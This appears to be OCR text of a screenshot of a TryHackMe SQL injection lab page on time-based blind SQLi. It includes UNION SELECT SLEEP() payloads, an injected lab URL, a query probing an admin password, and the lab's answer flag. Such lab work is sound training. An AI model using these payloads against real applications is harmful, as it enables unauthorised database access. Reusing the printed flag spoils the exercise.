 Applications Places System
sex out 6, 15:15
TryHackMe | SQL Injection - Brave
TryHackMe | SQL Injection
SQL SELECT WHERE field conta
tryhackme.com/room/sqlinjectionlm
6
1
1
IT UA Google Development Movies Courses Bombeiros Clothes Tools Trails Buy Me a Coffee inventwithpyth...
So, for example, when trying to establish the number of columns in a table, you would use the following query:
admin123' UNION SELECT SLEEP(5);--
If there was no pause in the response time, we know that the query was unsuccessful, so like on previous tasks, we add
another column:
admin123' UNION SELECT SLEEP(5),2;--
This payload should have produced a 5-second time delay, which confirms the successful execution of the UNION
statement and that there are two columns.
You can now repeat the enumeration process from the Boolean based SQL Injection, adding the SLEEP() method into
the UNION SELECT statement.
If you're struggling to find the table name the below query should help you on your way:
referrer=admin123' UNION SELECT SLEEP(5),2 where database() like 'u%';--
Answer the questions below
What is the final flag after completing level four?
Answer format: ***{********************}
Submit
Task 9 Out-of-Band SQLi
Task 10 Remediation
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 104544
users are in here and this room is 732 days old.
SQL Injection Examples
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin123' UNION SELECT SLEEP(5),2 FROM
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
admin
Password:
••••
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2 FROM users WHERE
username='admin' and password like
'4961'; --' LIMIT 1
SQL Results
sqlinjectionv2
56m 25s
Menu
TryHackMe | SQL Injecti...
*Unsaved Document 1 - ...